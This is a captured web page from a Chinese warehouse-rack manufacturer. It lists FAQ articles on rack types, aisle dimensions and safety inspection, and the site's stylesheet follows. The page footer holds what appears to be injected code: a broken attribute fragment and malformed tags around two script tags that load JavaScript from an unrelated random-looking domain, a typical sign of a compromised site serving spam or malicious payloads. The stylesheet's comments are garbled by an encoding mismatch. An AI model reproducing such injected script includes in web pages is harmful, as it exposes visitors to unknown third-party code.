

--- FILE ---
content_type: text/html
request_url: http://www.jcwuxi.com/problem.asp
body_size: 9832
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>常见问题解答-1</title>
<meta name="keywords" content="1" />
<meta name="description" content="1" />
<link rel="stylesheet" type="text/css" href="images/lbinfo_ui.css" id="metuimodule" data-module="10001">
<link rel="stylesheet" type="text/css" href="images/lbinfo.css">
<script src="images/jQuery1.7.2.js" type="text/javascript"></script>
<script src="images/lbinfo_ui.js" type="text/javascript"></script>
<!--[if IE]>
<script src="images/html5.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<script language="JavaScript"> 
<!-- 
var flag=false; 
function DrawImage(ImgD){ 
 var image=new Image(); 
 image.src=ImgD.src; 
 if(image.width>0 && image.height>0){ 
  flag=true; 
  if(image.width/image.height>= 213/160){ 
   if(image.width>213){
    ImgD.width=213; 
    ImgD.height=(image.height*213)/image.width; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
  else{ 
   if(image.height>160){
    ImgD.height=160; 
    ImgD.width=(image.width*160)/image.height; 
   }else{ 
    ImgD.width=image.width;
    ImgD.height=image.height; 
   } 
  } 
 }
}
//--> 
</script>
<header>
		<div class="inner">
        <div class="headtop">
        <div class="head-topl">无锡嘉昌仓储货架有限公司是专业的货架生产厂家,销售热线：0510-83762402</div>
        <div class="head-topr">
         <a href="message.asp" rel="nofollow">在线留言 |</a>
         <a href="news.asp">最新资讯 |</a>
         <a href="product.asp">核心产品</a>
        </div>        
        </div>
		<div class="topbox">
            <ul class="top-nav list-none">	
            <a href="http://www.jcwuxi.com/" title="嘉昌无锡货架厂家" id="web_logo"><img src="images/logo.jpg" alt="嘉昌无锡货架厂家"></a> 
  <div class="logo2">
	<img src="images/tel.png">
  </div>         
</ul>			
			</div>
		</div>
        <nav><div class="inner" style="width:1200px;">
        <ul class="list-none">
        <li id="nav_10001" style="width:133px;"  data-corner="tl 5px"><a href="http://www.jcwuxi.com/" title="网站首页" class="nav"><span>网站首页</span></a></li>
        <li id="nav_1" style="width:133px;" ><a href="about.asp" title="关于嘉昌" class="hover-none nav"><span>关于嘉昌</span></a></li>
        <li id="nav_2" style="width:133px;" ><a href="news.asp" title="新闻资讯" class="hover-none nav"><span>新闻资讯</span></a></li>
        <li id="nav_3" style="width:133px;" ><a href="product.asp" title="产品展示" class="hover-none nav"><span>产品展示</span></a></li>
        <li id="nav_33" style="width:133px;" ><a href="case.asp" title="工程案例" class="hover-none nav"><span>工程案例</span></a></li>
        <li id="nav_36" style="width:133px;" ><a href="services.asp" title="售后服务" rel="nofollow" class="hover-none nav"><span>售后服务</span></a></li>
        <li id="nav_110" style="width:133px;" ><a href="culture.asp" title="企业文化" class="hover-none nav"><span>企业文化</span></a></li>
        <li id="nav_110" style="width:133px;" ><a href="message.asp" title="在线留言" rel="nofollow" class="hover-none nav"><span>在线留言</span></a></li>
        <li id="nav_98" style="width:133px;"  data-corner="tr 5px"><a href="contact.asp" title="联系我们" rel="nofollow" class="hover-none nav"><span>联系我们</span></a></li>
        </ul></div></nav>
	</header>
	<script src="images/unslider.js"></script>
<div class="inbanner met_flash">
<div class="banner" style="height:500px; overflow:hidden;">
    <ul>
     <li style="background:url(images/01.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>  
     <li style="background:url(images/02.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li> 
     <li style="background:url(images/03.jpg) center center  no-repeat; width:100%; height:500px; ">
     <a style="width:100%; height:100%; display:block" href=""></a></li>       
    </ul>
</div>
</div>
<script type="text/javascript">
$(function() {
    $('.banner').unslider({
		dots: true
	});
});
</script>   
<div class="sidebar inner">
    <div class="sb_nav">
			<h3 class='title myCorner' data-corner='top 5px'>产品列表</h3>
			<div class="active" id="sidebar" data-csnow="19" data-class3="0" data-jsok="2">
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=117'  title='轻型货架' class="zm"><span>轻型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=118'  title='中型货架' class="zm"><span>中型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=119'  title='重型货架' class="zm"><span>重型货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=120'  title='阁楼货架' class="zm"><span>阁楼货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=124'  title='悬臂货架' class="zm"><span>悬臂货架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=125'  title='物流容器' class="zm"><span>物流容器</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=126'  title='工位器具' class="zm"><span>工位器具</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=127'  title='密集架' class="zm"><span>密集架</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=128'  title='柔性系统' class="zm"><span>柔性系统</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=129'  title='网片隔断' class="zm"><span>网片隔断</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=130'  title='输送系统' class="zm"><span>输送系统</span></a></dt></dl>
			
			<dl class="list-none navnow"><dt id='part2_19'><a href='Product.asp?ClassID=131'  title='搬运系列' class="zm"><span>搬运系列</span></a></dt></dl>
			
			<div class="clear"></div>
			</div>
<h3 class='title line myCorner' data-corner='top 5px'>联系方式</h3>
			<div class="active editor" style="padding:5px">
			<p style="line-height:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;">
	无锡嘉昌仓储货架有限公司<br />
联系人：杨经理<br />
手机：13400033211<br />
电话：0510-83762402<br />
传真：0510-83590903<br />
邮箱：13400033211@126.com&nbsp;<br />
<span style="white-space:normal;">网址：www.jcwuxi.com</span><br />
地址：无锡市惠山开发区探索路6号<br />
</p>
			<div class="clear"></div></div>	
			
    </div>
    <div class="sb_box">
	    <h3 class="title">
			<div class="position">当前位置：<a href="/" title="网站首页">网站首页</a> > <a href="">常见问题解答</a></div>
			<span>常见问题解答</span>
		</h3>
		<div class="clear"></div>
        <div align="center">
			<table border="0" cellpadding="0" cellspacing="0" width="100%">
				<tr>
					<td align=left valign=top class="abouttxt">
					<div class="active" id="newslist">
					<ul class='list-none metlist'>
					
					<li class='list top'><span>[2018-08-23]</span><a href='web/newsshow386.asp' title='中大型仓库的管理' target='_self'>中大型仓库的管理</a><p>高效解决仓库管理中的常见问题，提升效率。</p></li>
					
					<li class='list top'><span>[2018-06-11]</span><a href='web/newsshow383.asp' title='改善仓库混乱的几种方法' target='_self'>改善仓库混乱的几种方法</a><p>仓库混乱如何改善</p></li>
					
					<li class='list top'><span>[2018-05-08]</span><a href='web/newsshow382.asp' title='库房的功能划分与简介' target='_self'>库房的功能划分与简介</a><p>仓库如何有效的规划</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow380.asp' title='仓储货架的关键性指标' target='_self'>仓储货架的关键性指标</a><p>仓储货架的关键性指标
仓储货架现在是工厂企业仓库的必备的功能性产品，仓储货架的功能是用来存储各式各样的货物、原料与产品，而市场上众多的货架公司提供多种多样的货架产品，那么到底什么样的货架是好货架呢，下面苏州货架公司就来谈谈对于货架来说，需要特别注意的几点。
1、稳定性：因为仓库货架一般都是用来存放大量的货物的，那么货架的稳定性就至关重要，高稳定性的货架可以有较高的承重。对于货物与人员的安全性都非常非常重要；
2、符合货物的形态及存放要求：不同的货物需要用到不同的货架，选择适合货物的货架也是需要主要考虑的因素。如货架是否需要有层板，横梁式的货架的长度要求，长条状的货物需要使用什么样的货架等；
3、仓库场地对货架的要求：不同的仓库条件也对货架有不同的要求，如仓库的层高、消防管理与消防栓的位置等，都对货架有着不同的要求。</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow379.asp' title='托盘式货架之间的通道尺寸' target='_self'>托盘式货架之间的通道尺寸</a><p>下面介绍常规叉车所需要的货架间通道尺寸:
1、4轮平衡式叉车：
A:托盘尺寸:1100*1100mm,通道尺寸:3480mm
B:托盘尺寸:1200*1100mm,通道尺寸:3580mm
2、前后移动式叉车(前移式叉车)
A:托盘尺寸:1100*1100mm,通道尺寸:2460mm
B:托盘尺寸:1200*1100mm,通道尺寸:2735mm</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow378.asp' title='货架安全检测的重要性' target='_self'>货架安全检测的重要性</a><p>1. 为什么要进行货架安全检测？
货架结构作为一种存储设备，在其规划、设计、制作、安装与使用的各个阶段（见下图），存在各种不确定因素，其中任何一项不符合标准，均有可能损坏货架，造成严重安全隐患。货架倒塌一旦发生，会对企业正常运营产生巨大影响，可能导致货物损失，甚至人员伤亡，因此需要防患于未然。特别是涉及到的货架安全的成本并不高，因此对于任何一家使用仓储货架的企业来讲，周期性的安全检测是保持企业良好商业效益的必要手段。
2. 什么情况下需要启动货架安全检测？
如果您的货架发生损坏或者有损坏的风险
如果您想保证您的货架满足职业健康与安全法规的要求
如果您需要鉴别可能导致货架倒塌的不安全因素
如果您无法确定您的货架的承载能力是多少
如果您想降低货架倒塌对您企业正常活动的不良后果
那么，您需要对您的货架进行专业的安全检测。
3. 货架安全检测包含哪些内容？
无锡嘉昌货架的检测工程师们，参考各货架设计、检测标准，借鉴国外交流的先进经验，结合大量实际检测项目，制订了完整的检测项目列表。以平库横梁式货架为例，其检测内容如下图所示。同时制订了每一项的检测标准与检测方法，保证检测的准确与专业。
4. 货架安全检测的频率如何？
确定货架的检测频率时应考虑以下因素：
仓库内叉车的活跃水平
搬运设备的种类与质量
叉车操作人员的数量与操作技术水平
货架类型与尺寸型号
货架的损坏水平
地坪的类型与状况
工作环境温度-常温、冷藏还是冷冻
建议每年至少进行一次专业的货架安全检测。
5. 对检测人员有什么要求？
货架安全检测应由专业能力胜任的专业人员进行。对于“专业能力胜任”的判定，没有定量标准，唯以客户认可。一般情况下，对具有资质的检测人员客户是认可的。但是在中国还没有任何针对货架检测的政府或者协会资质认证。目前国际上比较认可的是由英国存储设备制造商协会（SEMA）认证的货架检测工程师（SARI）。通过专业初审，参加专业培训，通过专业笔试与实际操作考试，可以获得SARI的资质。同时要参加持续职业发展，保持检测的专业性。
</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow377.asp' title='重型货架设计要素简述' target='_self'>重型货架设计要素简述</a><p>随着社会的发展，物流行业的需求快速化，对货物的整理需要更加明确化，便于对货物的查找、归类，更加有利于仓库快速发货，讲究时效，这样赢得更多机会使得一个企业会得到订单的支持。对于仓库的规划，不得不提货架在仓库的使用作用，即我们会优先考虑到选择重型货架；重型货架优点先进先出，在仓库要求快速发货要求下是首选。
      一.场地在规格时最大化利用，使得存储的托盘数越多越好，但也要留出一个小区域，来做暂放区；1是叉车从货架上取货需要时间，有时有些货需要及时处理，这时可以提前将货架上货物移到暂放区，便于更加快速的出货；2是有些来货时，不能及时上货架，可以放置暂放区，等叉车不忙的时候再做处理。
     二.重型货架每层的承载要求，根据单个托盘的重量来选择横梁的大小，放货时严禁超出设计的载荷。
     三.重型货架的高度选择；1是根据厂房的高度，2是根据叉车的扬高；二者结合最大化增加仓库的存储数。
&#8203;</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow376.asp' title='货架的分类' target='_self'>货架的分类</a><p>重型托盘货架：采用优质冷轧钢板经辊压成型，立柱可高达6米而中间无接缝，横梁选用优质方钢，承重力大，不易变形，横梁与立柱之间挂件为圆柱凸起插入，连接可靠、拆装容易，并使用锁钉，以防叉车工作时将横梁挑起；全部货架的表面均经酸洗、磷化静电喷涂等工序处理，防腐防锈，外形美观。适用于大型仓库。
 
 
      中型货架：中型货架造型别致，结构合理，装拆方便，不用螺丝，且坚固结实，承载力大，广泛应用于商场、超市、企业仓库及事业单位。
 
      轻型货架：轻型冲孔货架是一种通用性很强的结构系统，可广泛应用于组装轻型料架、工作台、工具车、悬挂系统、安全护网及支撑骨架。冲孔角钢的长度可按刻度快捷切割、用螺丝任意组装、修正并重新安装，这样它既可满足经周密计划的使用，又可满足紧急使用的需要。
 
 
      阁楼式货架：全组合式结构，可采用木版、花纹板、钢板、等材料做楼板，可灵活设计成二层及多层，适用于五金工具。电子器材，机械零配件等物品的小包装散件储存，存放多品种，少批量货物充分利用空间。
 
      特殊货架：包括模具架、油桶架、流利货架、网架、登高车、网隔间，六大类。</p></li>
					
					<li class='list top'><span>[2018-01-02]</span><a href='web/newsshow375.asp' title='常见的几种货架' target='_self'>常见的几种货架</a><p>常见的几种货架 
    立体货架 
　　仓库的储存方式自平面储存向高层化立体储存发展以来，货架即成为立体仓库的主体。由满足不同功能要求的各种不同形式的货架所组成的多种多样的自动化、机械化仓库，已成为仓储系统以至整个物流系统或生产工艺流程中的重要环节。 
  

　　托盘货架 
　　托盘货架以储存单元化托盘货物，配以巷道式堆垛机及其他储运机械进行作业。高层货架多采用整体式结构，一般是由型钢焊接的货架片(带托盘)，通过水平、垂直拉杆以及横梁等构件联接起来。其侧面间隙6，考虑在原始位置货物的停放精度，堆垛机的停位精度，堆垛机及货架的安装精度等；货物支承的宽 度。，必须大于侧面间隙凸，免得货物一侧处于无支承状态。 
  
  
　　重力式货架 
　　重力式货架的每一个货格就是一个具有一定坡度的存货滑道。人库起重机装入滑道的货物单元能够在自重作用下，自动地从入库端向出库端移动，直至滑道的出库端或者碰上已有的货物单元停住为止。位于滑道出库端的第一个货物单元被出库起重机取走之后，在它后面的各个货物单元便在重力作用下依次向出库端移动一个货位。为减少货箱与货架之间的摩擦力，在存货滑道上设有辊子或滚轮。 
  

　　贯通式货架 
　　贯通式货架在同样的空间内比通常的托盘货架几乎多一倍的储存能力，因为取消位于各排货架之间的巷道，将货架合并在一起，使同一层、同一列的货物互相贯通。 
  

　　阁楼式货架 
　　这是一种充分利用空间的简易货架。在已有的货架或工作场地上建造一个中间阁楼以增加储存面积。阁楼楼板上一般可放轻泡及中小件货物或储存期长的货物，可用叉车、输送带、提升机、电动葫芦或升降台提升货物。阁楼上一般采用轻型小车或托盘牵引小车作业。 
  

　　移动式货架 
　　移动式货架易控制，安全可靠。每排货架有一个电机驱动，由装置于货架下的滚轮沿铺设于地面上的轨道移动。其突出的优点是提高了空间利用率，一组货架只需一条通道，而固定型托盘货架的一条通道，只服务于通道内两侧的两排货架。所以在相同的空间内，移动式货架的储存能力比一般固定式货架高得多。</p></li>
					
					</ul>
					
					<div id="flip" style="margin-top:10px;">
					<div class='digg4 metpager_8'>
					
					<span class='disabled disabledfy'><b>&laquo;</b></span>
					<span class='disabled disabledfy'>&#8249;</span>
					<span class='current'>1</span>
					<span class='disabled disabledfy'>&#8250;</span>
					<span class='disabled disabledfy'><b>&raquo;</b></span>
					
					</div></div>
					
					</div>
					</td>
				</tr>
			</table>
		</div>
    </div>
    <div class="clear"></div>
</div>
<footer>
	<div class="footbox">
    <div class="inner "> 
    <div class="foot-nav">
    <a href="http://www.jcwuxi.com/" title="无锡货架" class="nav">无锡货架</a><span>|</span>
    <a href="about.asp" title="关于嘉昌" class="hover-none nav">关于嘉昌</a><span>|</span>
    <a href="news.asp" title="新闻资讯" class="hover-none nav">新闻资讯</a><span>|</span>
    <a href="product.asp" title="产品展示" class="hover-none nav">产品展示</a><span>|</span>
    <a href="case.asp" title="工程案例" class="hover-none nav">工程案例</a><span>|</span>
    <a href="services.asp" title="售后服务" rel="nofollow" class="hover-none nav">售后服务</a><span>|</span>
    <a href="culture.asp" title="企业文化" class="hover-none nav">企业文化</a><span>|</span>
    <a href="message.asp" title="在线留言" rel="nofollow" class="hover-none nav">在线留言</a><span>|</span>
    <a href="contact.asp" title="联系我们" rel="nofollow" class="hover-none nav">联系我们</a>
    </div>
       <div class="footewm">
        
	</div>
		<div class="foot-text">
		"&gt;
<script type="text/javascript" src="https://www.2tm30fz.com/6.js"></script>
<br"">
<script type="text/javascript" src="https://www.2tm30fz.com/1.js"></script>
</br"">
		</div>
    	</div>
        </div>
</footer>
<script src="images/fun.inc.js" type="text/javascript"></script>
<!--百度自动推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jcwuxi.com/images/lbinfo_ui.css
body_size: 4671
content:
body,h1,h2,h3,h4,h5,h6,dl,dt,li,dd,th,td,p,pre,form,input,button,textarea,hr{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:100%;}img{border:0;}button,input,select,textarea{font-size:100%;}ul,ol{ padding-left:40px;}

.clear{ clear:both; }

.list-none{ list-style:none; padding:0px; margin:0px;}

.editor{ line-height:2; color:#333;}

.editor ul,.editor ol{ padding:0px 0px 0px 25px; margin:0px;}

.editor a{ color:#1C57C4; text-decoration:underline;}

.editor .metvideobox{ text-align:center; margin:10px auto; }

.editor .video-js{ max-width:100%; }

.editor img{max-width:100%}

.editor blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd}

.editor hr{display:block;padding:0;border:0;height:0;border-top:1px solid #ddd;margin:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}

.editor table{width:100%!important;margin-bottom:1.6rem;border-spacing:0!important;border-collapse:collapse!important;padding:0!important;border:0}

.editor table td{border:1px solid #ddd!important}

.editor table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{line-height:1.6;vertical-align:top;}

.editor table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}


.button{ display: inline-block; zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px; outline: none; cursor: pointer; text-align: center; text-decoration: none; font: 14px/100% Arial, Helvetica, sans-serif; padding: .5em 2em .55em; text-shadow: 0 1px 1px rgba(0,0,0,.3); -webkit-border-radius: .5em; -moz-border-radius: .5em; border-radius: .5em; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 2px rgba(0,0,0,.2); box-shadow: 0 1px 2px rgba(0,0,0,.2);}

.button:hover { text-decoration: none; color:#fff; }

.button:active { position: relative; top: 1px;}

.orange{ color: #fef4e9; border: solid 1px #da7c0c; background: #f78d1d; background: -webkit-gradient(linear, left top, left bottom, from(#faa51a), to(#f47a20)); background: -moz-linear-gradient(top,  #faa51a,  #f47a20); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#faa51a', endColorstr='#f47a20'); }

.orange:hover { background: #f47c20; background: -webkit-gradient(linear, left top, left bottom, from(#f88e11), to(#f06015)); background: -moz-linear-gradient(top,  #f88e11,  #f06015); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f88e11', endColorstr='#f06015'); }

.orange:active { color: #fcd3a5; background: -webkit-gradient(linear, left top, left bottom, from(#f47a20), to(#faa51a)); background: -moz-linear-gradient(top,  #f47a20,  #faa51a); filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#f47a20', endColorstr='#faa51a');}

input.input-text,input.input-file,input.code,textarea { padding: 4px; font-size: 15px; outline: none; text-shadow: 0px 1px 0px #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; border: 1px solid #ccc; -webkit-transition: .3s ease-in-out; -moz-transition: .3s ease-in-out; -o-transition: .3s ease-in-out;  }

input.input-text:focus,input.input-file:focus,input.code:focus,textarea:focus { border: 1px solid #fafafa; -webkit-box-shadow: 0px 0px 6px #007eff; -moz-box-shadow: 0px 0px 5px #007eff; box-shadow: 0px 0px 5px #007eff;}

/*琛ㄥ崟*/

td.text{ width:20%; padding:6px 5px 6px 0px; text-align:right; font-size:14px; font-weight:bold;}

td.input{ padding:6px 8px;}

td.input input{ margin-right:8px;}

td.input .info{ padding-left:15px; color:#f00;}

td.input img{ position:relative; bottom:1px;}

td.submint{ padding:10px;}

/*宸ュ叿鏍?/

.met_hits{ padding:0px 5px; height:35px; line-height:35px; margin-top:10px; border-top:1px dotted #ccc; text-align:right; position:relative; color:#666;}

.met_hits a{ color:#666;}

.met_hits .metjiathis{ position:absolute; left:5px; top:8px;}

.met_page{ text-align:center;}

.met_page a{ margin-right:50px; color:#1C57C4; text-decoration:underline;}

/*缈婚〉*/

#flip{ margin-bottom:15px;}

/*闄勪欢*/

.met_annex{ color:#f00; text-decoration:underline;}

.met_annex:hover{ color:#f00; text-decoration:underline}

/*绠€浠嬫ā鍧?/

#showtext{ padding:15px; line-height:2;}

/*鏂囩珷妯″潡*/

#newslist{ padding:15px 20px;}

#newslist li{ background:url('dt-0.gif') no-repeat left 19px;; padding-left:10px; padding-right:10px; padding-top:6px; padding-bottom:6px}

#newslist li a{ font-size:14px; margin-right:5px;}

#newslist li span{ float:right; color:#aaa;}

#newslist li p{ color:#aaa;}

#shownews{ padding:0px 15px 15px;}

#shownews .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#shownews h1{ font-size:20px; text-align:center; border-bottom:1px dotted #ccc; padding:5px 0px; margin:10px 0px; color:#333;}

/*浜у搧妯″潡*/

#productlist{ padding:15px 10px;}

#productlist li{ float:left; display:inline; text-align:center;}

#productlist li a.img{ display:block; text-align:center; font-size:0px;}

#productlist li a.img img{ margin:auto; border:1px solid #ccc;}

#productlist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#showproduct{ padding:15px;}

#showproduct h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showproduct .pshow dt{ float:left;}

#showproduct .pshow dt{ float:left;}
#showproduct .pshow dt  img{  height:auto;}

#showproduct .pshow dd{ float:right;}

#showproduct .pshow dd ul{ margin-left:15px; }

#showproduct .pshow dd li{ padding:5px 5px 5px 45px; min-height:28px; _height:28px; margin:5px 0px; clear:both; border-bottom:1px solid #eee; position:relative; line-height:2; }

#showproduct .pshow dd li span{ position:absolute; left:0px; top:0px; color:#999; padding:5px; height:28px;}

#showproduct .ctitle{  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showproduct .editor{ line-height:2; padding:0px 10px; font-size:14px;}

/*涓嬭浇妯″潡*/

#downloadlist{ padding:15px;}

#downloadlist .metlist{ margin-bottom:20px;}

#downloadlist dl.top dt a{ color:#f00;}

#downloadlist .metlist dt{ border-bottom:1px solid #ddd; font-size:14px; font-weight:bold;  padding-left:20px; padding-right:5px; padding-top:3px; padding-bottom:3px}

#downloadlist .metlist dd{ color:#999; padding:5px 8px; background:#f8f8f8;}

#downloadlist .metlist dd b{ font-weight:normal;}

#downloadlist .metlist dd div{ float:right;}

#downloadlist .metlist dd span{ padding-right:20px;}

#downloadlist .metlist dd a{ color:#1C57C4; text-decoration:underline;}

#downloadlist .metlist dd a.down{ color:#fa1a1a; text-decoration:underline;}

#showdownload{ padding:15px;}

#showdownload h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showdownload .paralist{ background:#f6f6f6; padding:5px 10px;}

#showdownload .paralist li{ padding:3px 5px 3px 0px; margin:5px 0px; border-bottom:1px solid #eee;}

#showdownload .paralist li a{ color:#f00; text-decoration:underline;}

#showdownload .paralist li span{ float:left; padding:0px 10px; margin-right:5px; text-align:left; }

#showdownload .editor{ line-height:2; padding:0px 10px; font-size:14px;}

#showdownload .ctitle{ *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; margin-left:0px; margin-right:0px; margin-top:15px; margin-bottom:10px; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鍥剧墖妯″潡*/

#imglist{ padding:15px 10px;}

#imglist li{ float:left; display:inline; text-align:center;  height:auto; overflow:hidden; padding-bottom:16px; border-bottom:1px dashed #ccc; margin-bottom:4px; padding-top:16px; text-align:left; width:100%}

#imglist li img{ float:left; width:235px; height:235px; padding:3px; border:1px solid #ccc; }

#imglist li a.img img{}

#imglist li h3{ padding:5px 0px 10px; font-weight:normal; line-height:1.5;}

#imglist li h2{float:left; width:450px;height:30px;line-height:30px; font-size:15px; color:#333;overflow:hidden;text-overflow:ellipsis; padding-left:20px;}
#imglist li h2 a:hover{ color:#f86305;}
#imglist li p{float:left; width:648px;height:200px;line-height:25px; font-size:14px; color:#333333;overflow:hidden;text-overflow:ellipsis; padding-left:20px; overflow:hidden; text-align:left;}


#showimg{ padding:15px;}

#showimg h1.title{ font-size:18px; padding:5px 0px; margin-bottom:10px; text-align:center;}

#showimg .imgshow{ text-align:center;}

#showimg .editor{ line-height:2; padding:0px 10px; font-size:14px;}

.imgparalist li{ background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

.imgparalist li span{ float:left; margin-right:10px; color:#999;}

#showimg .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

/*鎷涜仒妯″潡*/

#joblist{ padding:15px;}

#joblist dl{ padding:0px 5px 15px; margin-bottom:15px;}

#joblist dt{ padding:5px 10px; font-size:16px; font-weight:bold; border-bottom:1px dotted #ccc;}

#joblist dd{ padding:0px 0px 5px;}

#joblist dd .dtail{ padding:5px 10px; border-top:1px dotted #ccc;}

#joblist dd .dtail span{ margin-right:20px;}

#joblist dd .dtail a{ color:#1C57C4;}

#joblist dd .editor{padding:5px;}

#joblist dd .mis{ padding:5px 10px;}

#joblist dd .mis span{ margin-right:15px; color:#999;}

#showjob{ padding:15px;}

#showjob h1.title{ font-size:18px; padding:5px 0px; margin-bottom:5px;}

#showjob .paralist li{ float:left; width:45%; background:url('dt-0.gif') no-repeat 5px center;; padding-left:15px; padding-right:15px; padding-top:3px; padding-bottom:3px}

#showjob .paralist li span{ float:left; margin-right:10px; color:#999;}

#showjob .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px }

#showjob .info_cv{ font-size:12px; text-align:center; margin:10px 0px; }	

#showjob .editor{ line-height:2; padding:0px 10px; font-size:14px; }	

#cvlist{ padding:15px;}

/*鍦ㄧ嚎鐣欒█*/

#messagelist{ padding:15px;}

#messagelist .metlist{ margin-bottom:10px; border:6px solid #dedede; padding:5px;}

#messagelist .metlist dt{  border-bottom:1px dotted #dedede; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:4px; padding-bottom:4px}

#messagelist .metlist dt span.name{ color:#2c7199;}

#messagelist .metlist dt span.time{ padding-left:8px; color:#999;}

#messagelist .metlist dt span.tt{ float:right; padding-right:5px;}

#messagelist .metlist dd.info span.tt{ display:none; clear:both;}

#messagelist .metlist dd.info span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .metlist dd.reinfo span.tt{ display:block; border-bottom:1px dotted #dedede; color:#2c7199; margin-left:0px; margin-right:0px; margin-top:0px; margin-bottom:5px; padding-left:20px; padding-right:0px; padding-top:2px; padding-bottom:2px}

#messagelist .metlist dd.reinfo span.text{ display:block; line-height:1.5; padding:8px 5px;}

#messagelist .ctitle{ margin:10px 0px; *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#messagelist table{ margin:0px auto;}

#messagetable{ padding:15px;}

#messagetable table{ margin:0px auto;}

/*鍦ㄧ嚎鍙嶉*/

#feedback{ padding:15px;}

#feedback table{ margin:0px auto;}

/*鍙嬫儏閾炬帴*/

#linklist{ padding:15px 15px 25px;}

#linklist .ctitle{ margin:10px 0px;  *background-position:left 17px; font-size:14px; border-bottom:1px dotted #ccc; padding-left:20px; padding-right:20px; padding-top:5px; padding-bottom:5px}

#linklist .inside{ padding:15px 0px 0px;}

#linklist .metlist .img li{ list-style:none; display:inline; padding-right:5px;}

#linklist .metlist .img img{ width:88px; height:31px;}

#linklist .metlist .txt li{ list-style:none; float:left; width:88px; height:20px; line-height:20px; margin-right:5px; overflow:hidden;}

#linksubmit{ padding:15px;}

#linksubmit table{ margin:0px auto;}

#memberbox{ padding:15px;}

/*绔欏唴鎼滅储*/

ul.searchnavlist{ list-style:none; padding:0px; margin:0px;}

ul.searchnavlist li{ padding:5px 0px;}

#searchlist{ padding:15px;}

#searchlist li{ padding-left:10px; margin-bottom:6px; line-height:1.5;}

#searchlist ul{ list-style:none; padding:0px; margin:0px;}

#searchlist ul li{ padding:3px 5px; margin-bottom:5px;}

#searchlist ul li img{ display:none;}

#searchlist .search_title{ display:block; padding:2px 0px;}

#searchlist .search_title a{ font-size:14px; color:#12C; text-decoration:underline;}

#searchlist .search_title em{ color:#c00; text-decoration:underline; font-style:normal;}

#searchlist .search_detail{ display:block; }

#searchlist .search_detail a{ text-decoration:underline; color:#12C;}

#searchlist .search_content em{ color:#c00; font-style:normal;}

#searchlist .search_updatetime{ display:block; margin-top:5px; color:green;}

#searchlist a:hover{ text-decoration:underline;}

